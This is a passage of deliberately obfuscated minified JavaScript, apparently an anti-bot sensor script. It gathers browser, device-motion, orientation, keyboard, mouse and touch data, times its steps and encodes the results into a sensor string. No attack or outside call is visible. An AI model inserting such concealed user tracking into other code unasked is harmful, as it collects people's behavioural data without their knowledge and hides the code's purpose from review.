gl()[Yr(kJ)],'undefined')?gl()[Yr(tK)](lq,cQ,Um,Lb,MQ,pn):gl()[Yr(hb)].apply(null,[p0,hQ,YZ,fQ,hb,lA])]){I5R();bRR();BVR=Zc(gH,[]);mHR=Zc(c5,[]);kRR=Zc(VV,[]);WgR=Zc(E1,[]);}var R31=EzR();var x31=WU1()(N0(VI,[t8()[Qn(hx)].apply(null,[df,AP,Bc]),kd[k7(typeof bq()[UC(dw)],'undefined')?bq()[UC(bN)].call(null,qG,Jl,WO,BU):bq()[UC(Jl)].apply(null,[HT(HT({})),l6,z9,Pg1])].bmak[t8()[Qn(BU)].call(null,V8,HT(HT({})),vf)],A7()[f9(pC)].call(null,vv1,Cb,mA,YF),Zc(LD,[R31]),UK()[JX(RY)](qx,TA,QG),WY1,A7()[f9(pQ)](XS,Jw,N11,HT({})),XkR,k7(typeof bq()[UC(cE)],'undefined')?bq()[UC(RY)].apply(null,[cE,w7,Yw,Yb]):bq()[UC(Jl)](nb,UE,DQ,C9),bIR]));PVR=nz(bIR,x31,bA1,XkR);var dHR=wE(wU1(),rOR);var qc1=[N0(VI,[k7(typeof lN()[zX(nZ)],DM('',[][[]]))?lN()[zX(RY)](Yq,H9):lN()[zX(AP)](TD1,N7),DM(B4R,tK)]),N0(VI,[Fw(typeof t8()[Qn(cQ)],'undefined')?t8()[Qn(VF)](cC,H7,IY):t8()[Qn(cQ)].apply(null,[Q6,xM,Z7]),DM(vOR,SS)]),N0(VI,[bq()[UC(U6)](pF,ZE,LQ,kJ),DM(pRR,t3[Fp])]),N0(VI,[QQ()[PJ(Lb)](Qw,NV1,lq,Hm),Wc1]),N0(VI,[QQ()[PJ(rm)](Jl,NV1,jz1,Hm),Hc1]),N0(VI,[UK()[JX(U6)].apply(null,[xM,ZN,HM]),JIR]),N0(VI,[k7(typeof gl()[Yr(hQ)],DM([],[][[]]))?gl()[Yr(C9)](hq,H7,Vw,tn,HT(HT([])),Hm):gl()[Yr(tK)](hs1,hb,tj1,Fp,z6,Cq),XkR]),N0(VI,[bq()[UC(Jb)](nZ,Sn,hl,HT(HT({}))),bIR]),N0(VI,[A7()[f9(mA)](sx,HA,xM,K9),s5R]),N0(VI,[Fw(typeof bq()[UC(pm)],DM([],[][[]]))?bq()[UC(Jl)].call(null,AP,qG,dw,z6):bq()[UC(gg1)](Fp,g3,hj1,hx),kd[bq()[UC(bN)](bS,Jl,WO,HT(HT(tK)))].bmak[t8()[Qn(BU)].call(null,V8,Jw,vf)]]),N0(VI,[k7(typeof DW()[rT(g3)],DM([],[][[]]))?DW()[rT(Vp)](Z7,AP,p0,Y0,HT(HT(tK))):DW()[rT(Bb)](Rr,I9,Ws1,O3,C9),BDR[Bh()[mX(th)](Cb,HM,Ah)]]),N0(VI,[lN()[zX(U6)](T0,Vb),v5R]),N0(VI,[Fw(typeof bq()[UC(Ih)],DM('',[][[]]))?bq()[UC(Jl)](bN,EA,g9,HT(tK)):bq()[UC(w7)].apply(null,[QP,kJ,jZ,HT(HT([]))]),LDR]),N0(VI,[QQ()[PJ(Vp)](Cq,NO1,T7,bN),F4R]),N0(VI,[Bh()[mX(Rr)](tf,Xj1,dE),j31]),N0(VI,[bq()[UC(Vb)](Rr,UY,xC,wN),JkR]),N0(VI,[UK()[JX(Jb)](tn,VJ,pE),qgR]),N0(VI,[gl()[Yr(Pm)](WV1,HM,Dc,Ih,wN,Hm),lDR]),N0(VI,[UK()[JX(gg1)](th,Zx,SS),gJ1]),N0(VI,[gl()[Yr(Yb)](p6,jQ,S7,wm,HT(HT([])),Hm),BDR[t8()[Qn(dJ)].apply(null,[kM,HT(HT(tK)),H7])]]),N0(VI,[k7(typeof lN()[zX(Bt)],DM([],[][[]]))?lN()[zX(Jb)].apply(null,[Wr,QG]):lN()[zX(AP)](qz1,mI1),BDR[UK()[JX(Z7)](kw,pN,HA)]]),N0(VI,[QQ()[PJ(kw)](Yb,Ps1,nf,Hm),ZY1]),N0(VI,[QQ()[PJ(pm)].apply(null,[qG,MD1,pn,Hm]),IVR]),N0(VI,[DW()[rT(kw)](g3,r6,MD1,S9,tf),H5R[Gx]]),N0(VI,[UK()[JX(w7)](tf,HR1,QC),H5R[tK]]),N0(VI,[t8()[Qn(W9)](cZ,jQ,U6),b51(Ej,[])]),N0(VI,[Bh()[mX(Z7)].call(null,cE,g3,kg1),Ff1()]),N0(VI,[lN()[zX(gg1)].call(null,IK,qx),Bh()[mX(bN)](Np,g3,Vd)]),N0(VI,[Fw(typeof lN()[zX(H9)],DM('',[][[]]))?lN()[zX(AP)](rV1,qE):lN()[zX(w7)](Wt,C9),Bh()[mX(bN)].apply(null,[Np,Pg1,Vd])[UK()[JX(pq)].call(null,pF,xx,Xn)](PVR,Fw(typeof t8()[Qn(n9)],'undefined')?t8()[Qn(VF)](AB1,H7,Cg1):t8()[Qn(bp)](QN,sQ,UY))[UK()[JX(pq)](Pg1,xx,Xn)](dHR,t8()[Qn(bp)].call(null,QN,JK,UY))[UK()[JX(pq)](hQ,xx,Xn)](T91)]),N0(VI,[A7()[f9(Kc)](ql,HT(HT(tK)),sO1,hx),BVR])];if(kd[Fw(typeof UK()[JX(Jb)],DM('',[][[]]))?UK()[JX(Ih)](qG,J6,ZQ):UK()[JX(bp)].call(null,QG,FN,fQ)]){qc1[UK()[JX(bN)].apply(null,[r6,T8,vf])](N0(VI,[k7(typeof DW()[rT(g3)],DM(Fw(typeof Bh()[mX(Yh)],'undefined')?Bh()[mX(tf)].apply(null,[PQ,Ih,D9]):Bh()[mX(bN)].apply(null,[Np,HT({}),Vd]),[][[]]))?DW()[rT(pm)].call(null,D9,AP,hq,Kb,r6):DW()[rT(Bb)](W9,PQ,WV1,Fb,O3),kd[k7(typeof UK()[JX(Cf)],DM('',[][[]]))?UK()[JX(bp)](HT(HT(tK)),FN,fQ):UK()[JX(Ih)](BU,PO1,Kc)][k7(typeof UK()[JX(vf)],DM([],[][[]]))?UK()[JX(LC)].call(null,Bc,sB1,th):UK()[JX(Ih)].apply(null,[TN,l11,Lq])](Lp1)||Bh()[mX(bN)](Np,MQ,Vd)]));}if(HT(U5R)&&(Fw(W61,HT(HT(M4)))||Fj1(bA1,Gx))){VgR();U5R=HT(HT([]));}var JY1=zc1();var czR=xkR();var Ap1,xY1,JzR;if(RgR){Ap1=[][UK()[JX(pq)](H9,xx,Xn)](mDR)[UK()[JX(pq)].apply(null,[qx,xx,Xn])]([N0(VI,[bq()[UC(dw)](tm,jH1,Ml,Bb),K4R]),N0(VI,[Bh()[mX(jc)](Cf,W9,xq),Bh()[mX(bN)](Np,pF,Vd)])]);xY1=Bh()[mX(bN)](Np,QG,Vd)[UK()[JX(pq)](D9,xx,Xn)](Bc1,t8()[Qn(bp)].apply(null,[QN,HT({}),UY]))[UK()[JX(pq)].call(null,C9,xx,Xn)](VRR,t8()[Qn(bp)](QN,HM,UY))[UK()[JX(pq)].apply(null,[HT(HT({})),xx,Xn])](MIR,k7(typeof t8()[Qn(Iw)],'undefined')?t8()[Qn(bp)].call(null,QN,Ih,UY):t8()[Qn(VF)](s7,Zw,E11))[Fw(typeof UK()[JX(xM)],'undefined')?UK()[JX(Ih)](HT(Gx),Tq,Cw):UK()[JX(pq)].apply(null,[HT(HT(Gx)),xx,Xn])](f31,bq()[UC(Sz1)](HM,pC,DF,HT(HT(tK))))[k7(typeof UK()[JX(K9)],DM([],[][[]]))?UK()[JX(pq)].call(null,pw,xx,Xn):UK()[JX(Ih)](HT(Gx),vB1,qs1)](mHR,t8()[Qn(bp)].apply(null,[QN,fQ,UY]))[k7(typeof UK()[JX(Gx)],DM([],[][[]]))?UK()[JX(pq)](QP,xx,Xn):UK()[JX(Ih)].apply(null,[c6,T9,kL])](kRR);JzR=Bh()[mX(bN)].call(null,Np,tn,Vd)[UK()[JX(pq)](Bb,xx,Xn)](vY1,bq()[UC(UY)](Cq,tf,dR1,Vm))[UK()[JX(pq)].apply(null,[Bt,xx,Xn])](WgR,t8()[Qn(bp)](QN,HT(HT([])),UY));}rc1=N0(VI,[bq()[UC(I0)](qx,YR1,sS,C9),NP1,A7()[f9(Gn)].apply(null,[TF,nf,gg1,wm]),BDR[t8()[Qn(Ln)](lp,wm,gg1)],t8()[Qn(Rr)].apply(null,[WX,HO1,Yh]),b31,k7(typeof gl()[Yr(zv1)],DM([],[][[]]))?gl()[Yr(wm)](Dz1,C9,Lj1,Pg1,HT(HT({})),AP):gl()[Yr(tK)](lb,XJ,c6,Lb,pF,RQ),x31,t8()[Qn(Z7)](m6,VF,HA),R31,Bh()[mX(pE)](Ih,rm,Hk),XRR,A7()[f9(T7)].call(null,nK,Bt,W9,IC),fp1,DW()[rT(hQ)](H9,AP,K3,k51,HD1),Fr1,Bh()[mX(RY)](MC,pF,BG),c5R,A7()[f9(Sn)].apply(null,[sA,bS,zv1,HT(Gx)]),r31,Fw(typeof UK()[JX(Cb)],DM([],[][[]]))?UK()[JX(Ih)](lA,jn,Iz1):UK()[JX(Vb)](G8,gZ,Jl),k5R,Bh()[mX(U6)](wN,Rr,CN),YzR,lN()[zX(Vb)](rU,VF),WY1,A7()[f9(gM)].apply(null,[lK,vf,H9,c6]),tBR,Fw(typeof UK()[JX(Cf)],DM([],[][[]]))?UK()[JX(Ih)](tf,vn,W51):UK()[JX(dw)].call(null,Lb,Zs1,mq),Kp1,A7()[f9(XA)](QN,tK,Jb,HT({})),GBR,DW()[rT(H9)].apply(null,[tm,AP,NO1,Is1,hx]),qc1,A7()[f9(UD1)].apply(null,[jS,Xn,hb,z6]),UDR,Bh()[mX(Jb)].apply(null,[pQ,pq,Sr]),zA1,k7(typeof A7()[f9(pC)],DM([],[][[]]))?A7()[f9(SA)](dR1,HA,UD1,HT([])):A7()[f9(tK)](Ks1,xM,TA,Vm),czR,lN()[zX(dw)].call(null,nh,V7),np1,UK()[JX(Sz1)](O3,sT,jc),Ap1,A7()[f9(YR1)](WS,HT(HT(tK)),X9,hb),xY1,A7()[f9(nE)].call(null,lF,pq,ng1,D9),JzR,k7(typeof QQ()[PJ(Bt)],DM(Bh()[mX(bN)](Np,rm,Vd),[][[]]))?QQ()[PJ(hQ)](Lm,Zb,zc,AP):QQ()[PJ(lA)](Lb,I11,r41,KY),UY1,k7(typeof t8()[Qn(sO1)],'undefined')?t8()[Qn(jc)](JT,wN,LC):t8()[Qn(VF)](zp,HO1,cc),LBR,Bh()[mX(gg1)].call(null,r6,HT(Gx),PT),jzR,UK()[JX(UY)](HT(HT(Gx)),PM,UY),hc1,bq()[UC(MC)].call(null,pq,Lb,Fr,xM),q31,gl()[Yr(MQ)].call(null,WV1,Pw,Im,hx,HT(HT([])),AP),gn1,gl()[Yr(HA)].call(null,hq,AP,Yh,mq,HT(HT(tK)),AP),BgR,A7()[f9(lm)].call(null,wG,qG,Sn,HT(HT([]))),YA1?tK:Gx,k7(typeof A7()[f9(wN)],'undefined')?A7()[f9(Iw)].call(null,Ux,th,O3,c6):A7()[f9(tK)](Tn,HA,X6,nZ),EVR[k7(typeof A7()[f9(MC)],'undefined')?A7()[f9(Iw)].apply(null,[Ux,Gx,O3,HT(HT(tK))]):A7()[f9(tK)](n51,kw,DO1,HA)],bq()[UC(jc)](jc,H9,hW,c6),EVR[bq()[UC(jc)](pw,H9,hW,SS)]]);if((R71()||hb1())&&HT(Ct1)){rc1[lN()[zX(Vb)].apply(null,[rU,VF])]=Bh()[mX(bN)](Np,g3,Vd);}if(RgR){rc1[lN()[zX(Sz1)].call(null,FF,bS)]=NIR;rc1[Fw(typeof Bh()[mX(QP)],'undefined')?Bh()[mX(tf)].apply(null,[Uj1,HT(Gx),Bt]):Bh()[mX(w7)].call(null,YF,Cb,VP)]=EDR;rc1[k7(typeof Bh()[mX(hb)],DM([],[][[]]))?Bh()[mX(Vb)].apply(null,[Kc,HT(HT(Gx)),IU]):Bh()[mX(tf)](UY,Z7,GB1)]=YkR;rc1[bq()[UC(N7)](HO1,pm,sG,HT(HT(tK)))]=AA1;rc1[gl()[Yr(bS)].apply(null,[WV1,Xn,TM,pF,HT(HT(tK)),Hm])]=LRR;rc1[UK()[JX(I0)].apply(null,[G8,CX,I0])]=R4R;rc1[Bh()[mX(dw)].apply(null,[dw,HT(HT({})),OD1])]=DVR;rc1[Bh()[mX(Sz1)](Iw,r6,jf)]=SOR;}if(L5R){rc1[t8()[Qn(pE)](bP,HT(HT([])),pq)]=t8()[Qn(Gx)].apply(null,[WL,BU,QG]);}else{rc1[UK()[JX(MC)].call(null,C9,UX,Gn)]=JY1;}}catch(KA1){lL.splice(wE(vzR,tK),Infinity,fJ);var W31=Bh()[mX(bN)].call(null,Np,bS,Vd);try{if(KA1[DW()[rT(IC)](AP,r6,WV1,XC,qx)]&&dL(typeof KA1[DW()[rT(IC)].call(null,lA,r6,WV1,XC,nZ)],lN()[zX(JK)](IU,HA))){W31=KA1[DW()[rT(IC)].call(null,zv1,r6,WV1,XC,g3)];}else if(Fw(typeof KA1,lN()[zX(JK)](IU,HA))){W31=KA1;}else if(WH1(KA1,kd[QQ()[PJ(bN)](Gx,JR1,Pm,r6)])&&dL(typeof KA1[Bh()[mX(HO1)](Pw,Ih,zm)],lN()[zX(JK)](IU,HA))){W31=KA1[Bh()[mX(HO1)].call(null,Pw,Xn,zm)];}W31=tS1(N,[W31]);SY1(DW()[rT(HD1)](cQ,Hm,h11,gJ,H9)[UK()[JX(pq)].apply(null,[sQ,xx,Xn])](W31));rc1=N0(VI,[t8()[Qn(Z7)].apply(null,[m6,cQ,HA]),mW1(),lN()[zX(UY)](VQ,XH1),W31]);}catch(b5R){lL.splice(wE(vzR,tK),Infinity,fJ);if(b5R[DW()[rT(IC)](kw,r6,WV1,XC,Bc)]&&dL(typeof b5R[DW()[rT(IC)](xM,r6,WV1,XC,HT(HT({})))],lN()[zX(JK)](IU,HA))){W31=b5R[k7(typeof DW()[rT(HM)],'undefined')?DW()[rT(IC)].apply(null,[TN,r6,WV1,XC,bS]):DW()[rT(Bb)].apply(null,[nZ,l7,gc,AQ,tf])];}else if(Fw(typeof b5R,lN()[zX(JK)](IU,HA))){W31=b5R;}W31=tS1(N,[W31]);SY1(bq()[UC(XH1)](Ln,G8,O,wm)[UK()[JX(pq)](HT(Gx),xx,Xn)](W31));rc1[lN()[zX(UY)](VQ,XH1)]=W31;}}try{var kzR=lL.length;var XDR=HT([]);var d1R=Gx;var gIR=RY1||JX1();if(Fw(gIR[t3[bN]],Bf1)){var WVR=A7()[f9(JQ)](NT,HT(HT([])),JQ,nZ);rc1[lN()[zX(UY)](VQ,XH1)]=WVR;}Tb1=kd[gl()[Yr(IC)].apply(null,[RC,H7,bQ,sO1,hQ,Hm])][lN()[zX(z6)](VS,nE)](rc1);var hY1=wU1();Tb1=tS1(V5,[Tb1,gIR[tK]]);hY1=wE(wU1(),hY1);var Fc1=wU1();Tb1=GW1(Tb1,gIR[Gx]);Fc1=wE(wU1(),Fc1);var Gc1=Bh()[mX(bN)](Np,HT([]),Vd)[UK()[JX(pq)](sO1,xx,Xn)](wE(wU1(),mIR),t8()[Qn(bp)](QN,HT(HT(tK)),UY))[UK()[JX(pq)].call(null,bN,xx,Xn)](sVR,t8()[Qn(bp)](QN,rm,UY))[UK()[JX(pq)](Rr,xx,Xn)](d1R,Fw(typeof t8()[Qn(jA)],'undefined')?t8()[Qn(VF)](MA,HT(tK),BH1):t8()[Qn(bp)](QN,z6,UY))[UK()[JX(pq)].apply(null,[kw,xx,Xn])](hY1,t8()[Qn(bp)].apply(null,[QN,HT(HT([])),UY]))[UK()[JX(pq)](Pg1,xx,Xn)](Fc1,t8()[Qn(bp)].apply(null,[QN,JK,UY]))[UK()[JX(pq)](HT(HT([])),xx,Xn)](SkR);var kgR=k7(UOR,undefined)&&Fw(UOR,HT(M4))?RIR(gIR):QDR(gIR);Tb1=Bh()[mX(bN)](Np,Cb,Vd)[UK()[JX(pq)](pw,xx,Xn)](kgR,A7()[f9(Bb)].call(null,zL,O3,Vg1,pm))[Fw(typeof UK()[JX(Yb)],'undefined')?UK()[JX(Ih)](xM,NO1,Kc):UK()[JX(pq)](K9,xx,Xn)](Gc1,A7()[f9(Bb)](zL,wN,Vg1,HT(HT(tK))))[UK()[JX(pq)](HT(HT([])),xx,Xn)](Tb1);}catch(KkR){lL.splice(wE(kzR,tK),Infinity,fJ);}SY1(Bh()[mX(UY)].apply(null,[jc,HT(HT([])),dK]));lL.pop();};var D31=function(){lL.push(Cw);var m1R=Fj1(arguments[lN()[zX(Gx)].call(null,Al,Rr)],Gx)&&k7(arguments[Gx],undefined)?arguments[Gx]:HT(VV);var l5R=Fj1(arguments[lN()[zX(Gx)].call(null,Al,Rr)],tK)&&k7(arguments[tK],undefined)?arguments[tK]:RBR;BgR=Gx;if(D5R){kd[k7(typeof QQ()[PJ(xM)],DM(Bh()[mX(bN)].apply(null,[Np,Vp,PO]),[][[]]))?QQ()[PJ(H9)](Xn,XQ,tB1,Yh):QQ()[PJ(lA)](Ln,J7,sE,Gn)](SIR);D5R=HT({});BgR|=tK;}if(T31){kd[QQ()[PJ(H9)](Bt,XQ,tB1,Yh)](nVR);T31=HT([]);BgR|=bN;}if(cVR){kd[QQ()[PJ(H9)](Xn,XQ,tB1,Yh)](bc1);cVR=HT({});BgR|=Hm;}if(pgR){kd[QQ()[PJ(H9)](G8,XQ,tB1,Yh)](NOR);pgR=HT({});BgR|=tf;}if(lVR){kd[QQ()[PJ(H9)](tm,XQ,tB1,Yh)](lVR);}if(HT(sY1)){try{var mp1=lL.length;var QOR=HT([]);T91=DM(T91,bq()[UC(r6)].apply(null,[Xn,Pw,L41,HT(HT({}))]));if(k7(kd[Bh()[mX(r6)].call(null,qx,H9,Qh)][DW()[rT(g3)](kw,Fp,Vt,VE,fQ)],undefined)){T91=DM(T91,k7(typeof A7()[f9(T7)],'undefined')?A7()[f9(mb)].apply(null,[HZ,Cq,Tb,HT(tK)]):A7()[f9(tK)](nZ,HT([]),Bb,Bc));Dn1-=km;}else{T91=DM(T91,bq()[UC(W9)].apply(null,[dJ,C9,Hh,wN]));Dn1-=SS;}}catch(xBR){lL.splice(wE(mp1,tK),Infinity,Cw);T91=DM(T91,k7(typeof bq()[UC(D9)],'undefined')?bq()[UC(Rr)](Pg1,UD1,qX,HT(HT(Gx))):bq()[UC(Jl)](pq,nf,AQ,IC));Dn1-=t3[Fp];}sY1=HT(HT({}));}kd[bq()[UC(bN)](xM,Jl,qX,kJ)].bmak[t8()[Qn(BU)](C8,z6,vf)]=wU1();tBR=Bh()[mX(bN)].call(null,Np,HT(HT({})),PO);tp1=Gx;Wc1=Gx;YzR=Bh()[mX(bN)](Np,LC,PO);LA1=Gx;Hc1=Gx;Fr1=k7(typeof Bh()[mX(D9)],DM([],[][[]]))?Bh()[mX(bN)].call(null,Np,JK,PO):Bh()[mX(tf)](M6,Lm,F0);cZ1=Gx;bA1=Gx;k31=Gx;ZE1[DW()[rT(Bt)](Bc,G8,Vt,Hw,wN)]=t3[bN];S1R=Gx;Ic1=Gx;np1=k7(typeof Bh()[mX(Sn)],DM([],[][[]]))?Bh()[mX(bN)](Np,fQ,PO):Bh()[mX(tf)].call(null,cn,g3,Sq);U5R=HT(VV);WBR=Bh()[mX(bN)](Np,JK,PO);Nc1=Bh()[mX(bN)].apply(null,[Np,HT(Gx),PO]);dY1=cY(tK);mDR=[];Bc1=k7(typeof Bh()[mX(K9)],DM([],[][[]]))?Bh()[mX(bN)].apply(null,[Np,c6,PO]):Bh()[mX(tf)](sq,qG,NE);UY1=Bh()[mX(bN)].apply(null,[Np,nZ,PO]);VRR=Bh()[mX(bN)].apply(null,[Np,Yh,PO]);MIR=Bh()[mX(bN)](Np,Vp,PO);K4R=Bh()[mX(bN)](Np,Pw,PO);vY1=Bh()[mX(bN)](Np,QC,PO);f31=Bh()[mX(bN)].call(null,Np,n9,PO);NIR=Bh()[mX(bN)](Np,jA,PO);EDR=Bh()[mX(bN)].call(null,Np,Vp,PO);R4R=Bh()[mX(bN)](Np,Lm,PO);RgR=HT({});hc1=t3[bN];YkR=Bh()[mX(bN)].call(null,Np,Yb,PO);AA1=Bh()[mX(bN)].call(null,Np,Cf,PO);LRR=Fw(typeof Bh()[mX(XA)],'undefined')?Bh()[mX(tf)].apply(null,[vH1,HT(Gx),IC]):Bh()[mX(bN)](Np,cQ,PO);DVR=Bh()[mX(bN)](Np,LC,PO);SOR=Bh()[mX(bN)].call(null,Np,n9,PO);g71=cY(t3[tK]);HgR=HT([]);I21();tQ1=HT(HT(M4));gn1=N0(VI,[Fw(typeof Bh()[mX(Lb)],DM('',[][[]]))?Bh()[mX(tf)].call(null,zm,kw,Gm):Bh()[mX(dJ)].call(null,T7,HT(Gx),zN),cY(tK)]);YA1=HT(HT(M4));kd[Bh()[mX(hw)].call(null,c6,BU,gF)](function(){l5R();},Z9);lL.pop();if(m1R){kt1=cY(tK);}else{kt1=Gx;}};var tn1=function(t5R){lL.push(NV1);if(lVR){kd[Fw(typeof QQ()[PJ(tf)],DM([],[][[]]))?QQ()[PJ(lA)](wN,Lp,mq,Bp):QQ()[PJ(H9)].apply(null,[qG,Ws1,tB1,Yh])](lVR);}if(d7(t5R,t3[bN])){t5R=t3[bN];}lVR=kd[Bh()[mX(hw)](c6,MQ,vG)](function(){var WzR=tx1();if(k7(WzR,cY(tK))){kt1=Yh;N31=HT(HT([]));LJ1(HT({}));}},t5R);lL.pop();};var QDR=function(n5R){lL.push(f51);var WOR=t8()[Qn(bN)](SW,jA,tf);var IIR=lN()[zX(r6)].apply(null,[KU,pm]);var XVR=P1[t8()[Qn(nZ)].apply(null,[KZ,pF,AP])]();var rRR=ZE1[DW()[rT(Bt)].call(null,LC,G8,ss1,Hw,Vp)];var hA1=NP1;var U4R=[WOR,IIR,XVR,rRR,n5R[Gx],hA1];var UBR=U4R[Bh()[mX(vf)].apply(null,[nb,Vm,rJ])](DDR);var FgR;return lL.pop(),FgR=UBR,FgR;};var RIR=function(DIR){lL.push(ZI1);var WRR=t8()[Qn(bN)](MZ,AP,tf);var lBR=t8()[Qn(Gx)].call(null,CL,Jl,QG);var YVR=Fw(typeof UK()[JX(QP)],DM('',[][[]]))?UK()[JX(Ih)](SS,k6,bI1):UK()[JX(r6)](jQ,JC,K9);var GA1=ZE1[DW()[rT(Bt)](Rr,G8,TO1,Hw,dJ)];var Q5R=NP1;var Cp1=[WRR,lBR,YVR,GA1,DIR[Gx],Q5R];var Tc1=Cp1[k7(typeof Bh()[mX(bS)],DM('',[][[]]))?Bh()[mX(vf)](nb,nb,CE):Bh()[mX(tf)].call(null,Yz1,Cb,BR1)](DDR);var PDR;return lL.pop(),PDR=Tc1,PDR;};var SY1=function(mY1){lL.push(CE);if(W61){lL.pop();return;}var Ep1=mY1;if(Fw(typeof kd[bq()[UC(bN)].call(null,rm,Jl,VN,Xj1)][Fw(typeof Bh()[mX(th)],'undefined')?Bh()[mX(tf)](MM,bQ,l0):Bh()[mX(I0)].apply(null,[hw,sO1,Rh])],lN()[zX(JK)].call(null,kS,HA))){kd[bq()[UC(bN)](LC,Jl,VN,zv1)][Bh()[mX(I0)].call(null,hw,Ln,Rh)]=DM(kd[bq()[UC(bN)].apply(null,[Zw,Jl,VN,Cb])][Fw(typeof Bh()[mX(BU)],DM('',[][[]]))?Bh()[mX(tf)](mM,Z7,SI1):Bh()[mX(I0)](hw,pF,Rh)],Ep1);}else{kd[bq()[UC(bN)](D9,Jl,VN,mq)][Bh()[mX(I0)].call(null,hw,HT({}),Rh)]=Ep1;}lL.pop();};var c4R=function(r1R){h91(r1R,tK);};var lHR=function(bBR){h91(bBR,t3[Bb]);};var sHR=function(tHR){lL.push(YB1);h91(tHR,P1[Fw(typeof QQ()[PJ(sO1)],'undefined')?QQ()[PJ(lA)].apply(null,[pF,YI1,JY,X6]):QQ()[PJ(HD1)](pF,dr,H9,AP)]());lL.pop();};var EOR=function(Sc1){h91(Sc1,Hm);};var BHR=function(G1R){lL.push(gD1);H91(G1R,P1[k7(typeof t8()[Qn(tm)],DM([],[][[]]))?t8()[Qn(nZ)](Tf,c6,AP):t8()[Qn(VF)].call(null,VH1,HT(HT([])),Fb)]());lL.pop();};var cOR=function(C1R){H91(C1R,bN);};var lzR=function(I1R){H91(I1R,t3[kw]);};var VIR=function(w4R){H91(w4R,Hm);};var jA1=function(HIR){Y71(HIR,AP);};var Zp1=function(vc1){Y71(vc1,Hm);};var cIR=function(OY1){W01(OY1,tK);lL.push(QC);if(D4R&&W61&&(Fw(OY1[Bh()[mX(kw)].apply(null,[Pm,LC,KY])],Bh()[mX(MC)](jQ,tm,dT))||Fw(OY1[k7(typeof bq()[UC(tf)],DM([],[][[]]))?bq()[UC(HM)](HT(HT(Gx)),zv1,G51,HT(HT(Gx))):bq()[UC(Jl)](bQ,sz1,Kb,xM)],G8))){LJ1(HT(VV),HT([]),HT({}),HT(VV),HT(HT(VV)));}lL.pop();};var EkR=function(z4R){W01(z4R,bN);};var MVR=function(Ac1){W01(Ac1,AP);};var Zm1=function(WIR){lL.push(ER1);try{var g4R=lL.length;var w1R=HT(HT(M4));var VVR=tK;if(kd[Bh()[mX(r6)](qx,Jw,NG)][WIR]){VVR=Gx;HgR=HT(HT(VV));}else if(HgR){HgR=HT([]);DJ1();}Tn1(VVR);}catch(GOR){lL.splice(wE(g4R,tK),Infinity,ER1);}lL.pop();};var HC1=function(DRR,j1R){lL.push(LY);try{var zHR=lL.length;var BRR=HT([]);if(Fw(j1R[UK()[JX(pm)].apply(null,[nf,GN,mb])],kd[bq()[UC(bN)](r6,Jl,HF,C9)])){if(Fw(DRR,bN)){HgR=HT(HT(VV));}else if(Fw(DRR,P1[QQ()[PJ(HD1)].call(null,vf,BV1,H9,AP)]())){if(Fw(kd[Bh()[mX(r6)](qx,HT(HT({})),DU)][k7(typeof A7()[f9(IC)],DM('',[][[]]))?A7()[f9(nQ)].call(null,Yf,Pm,th,HT([])):A7()[f9(tK)].call(null,OI1,IC,w7,bS)],k7(typeof lN()[zX(V7)],'undefined')?lN()[zX(I0)](lK,z6):lN()[zX(AP)].call(null,Ck1,QM))&&HgR){HgR=HT({});DJ1();}}Tn1(DRR);}}catch(YIR){lL.splice(wE(zHR,tK),Infinity,LY);}lL.pop();};var jkR=function(KOR){lL.push(DV1);SG1(KOR,P1[k7(typeof t8()[Qn(XA)],DM([],[][[]]))?t8()[Qn(nZ)].apply(null,[MK,Yb,AP]):t8()[Qn(VF)].call(null,PM,nb,Ms1)]());lL.pop();};var CA1=function(COR){SG1(COR,bN);};var HOR=function(GDR){SG1(GDR,AP);};var h31=function(O5R){SG1(O5R,Hm);};var C5R=function(wzR){SG1(wzR,jc);};var UzR=function(lIR){SG1(lIR,t3[sQ]);};var CgR=function(gzR){lL.push(g11);var HY1=gzR&&gzR[UK()[JX(pm)].call(null,fQ,FZ,mb)]&&gzR[UK()[JX(pm)].call(null,tf,FZ,mb)][k7(typeof t8()[Qn(tn)],DM([],[][[]]))?t8()[Qn(sO1)](sq,HT([]),Jl):t8()[Qn(VF)](vV1,lA,CY)];var NDR=HY1&&(Fw(HY1[A7()[f9(ZE)].call(null,d51,AP,HM,SS)](),k7(typeof t8()[Qn(Yh)],DM([],[][[]]))?t8()[Qn(MQ)].call(null,Zm,Ih,pC):t8()[Qn(VF)].call(null,Bn,z6,lb))||Fw(HY1[A7()[f9(ZE)](d51,Xn,HM,H7)](),lN()[zX(MC)](wA,pQ)));lL.pop();if(D4R&&W61&&NDR){LJ1(HT({}),HT({}),HT({}),HT(HT({})));}};var sRR=function(s4R){Ww1(s4R);};var tkR=function(Lc1){lL.push(ng1);SG1(Lc1,P1[lN()[zX(N7)](WA,hx)]());lL.pop();if(W61){kt1=Hm;LJ1(HT({}),HT(HT(M4)),HT(HT([])));zkR=pq;}};var tJ1=function(NzR){lL.push(MM);try{var OkR=lL.length;var dVR=HT({});if(d7(LA1,Jl)&&d7(C71,bN)&&NzR){var hp1=wE(wU1(),kd[bq()[UC(bN)](cE,Jl,xT,HT(HT([])))].bmak[t8()[Qn(BU)](Al,qx,vf)]);var mOR=cY(t3[tK]),X1R=cY(tK),SRR=cY(tK);if(NzR[UK()[JX(N7)](Cb,mn,SA)]){mOR=nzR(NzR[UK()[JX(N7)](Bt,mn,SA)][lN()[zX(Kq)](OL,Np)]);X1R=nzR(NzR[UK()[JX(N7)](HT(HT(tK)),mn,SA)][t8()[Qn(gg1)].apply(null,[KL,HT(HT(Gx)),bN])]);SRR=nzR(NzR[k7(typeof UK()[JX(tK)],'undefined')?UK()[JX(N7)](zv1,mn,SA):UK()[JX(Ih)](wm,l9,bJ)][Fw(typeof DW()[rT(vf)],DM(Bh()[mX(bN)](Np,HT(HT({})),B),[][[]]))?DW()[rT(Bb)](qG,nk1,Y41,lC,HT(HT(tK))):DW()[rT(sO1)].call(null,Z7,tK,EE,GF,tn)]);}var NHR=cY(tK),g1R=cY(tK),MOR=cY(tK);if(NzR[UK()[JX(XH1)](Pg1,zU,RY)]){NHR=nzR(NzR[UK()[JX(XH1)](sQ,zU,RY)][lN()[zX(Kq)].call(null,OL,Np)]);g1R=nzR(NzR[k7(typeof UK()[JX(g3)],'undefined')?UK()[JX(XH1)](HT(HT(tK)),zU,RY):UK()[JX(Ih)](Vm,CR1,JQ)][t8()[Qn(gg1)](KL,cQ,bN)]);MOR=nzR(NzR[UK()[JX(XH1)].apply(null,[tn,zU,RY])][DW()[rT(sO1)](jc,tK,EE,GF,LC)]);}var sBR=cY(tK),tIR=cY(tK),UgR=tK;if(NzR[Fw(typeof 